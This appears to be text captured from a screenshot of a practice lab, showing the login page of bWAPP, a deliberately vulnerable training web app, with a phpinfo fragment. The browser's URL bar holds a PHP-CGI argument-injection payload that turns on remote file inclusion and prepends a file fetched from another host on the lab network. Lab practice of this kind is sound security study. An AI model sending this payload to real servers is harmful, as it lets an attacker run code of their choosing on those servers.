 192.168.117.128/bWAPP/admin/phpinfo.php?-dallow_url_include%3dOn+-dauto_prepend_file%3dhttp%3a%2f%2F192.168.117.1
m Visual Studi 中国大学MO 欢迎使用正方 广东工业大学 Python教程 - 就业系统学生 教学管理系统 Kali Linux 工 bWAPP - Lo Linux命令五
bWAPP
an extremely buggy web app !
Login New User Info Talks & Training Blog
Login
Enter your credentials (bee/bug).
Login:
Password:
Set the security level:
low
Login
bWAPP is licensed under © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
PHP Version 5.2.4-2ubuntu5
php